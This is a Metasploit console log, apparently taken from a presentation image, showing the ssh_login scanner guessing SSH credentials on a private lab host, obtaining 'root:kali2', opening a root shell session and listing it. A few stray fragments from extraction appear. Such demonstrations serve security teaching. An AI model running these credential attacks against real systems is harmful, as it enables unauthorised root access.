 msf6 auxiliary(scanner/ssh/ssh_login) > run
222222
[+] 192.168.0.10:22 - Success: 'root:kali2' 'uid=0(root) gid=0(root) groups=0
(root),141(kaboxer) Linux kali2 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kal
i1 (2021-02-08) x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.0.8:44049 → 192.168.0.10:22) at
2021-06-05 08:11:42 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
saved
Active sessions
===============
kali2
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root:kali2 (192.168.0.10:22) 192.168.0.8:44049
→ 192.168.0.10:22 (192.168.0.10)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root:kali2 (192.168.0.10:22) 192.168.0.8:44049
→ 192.168.0.10:22 (192.168.0.10)
msf6 auxiliary(scanner/ssh/ssh_login) >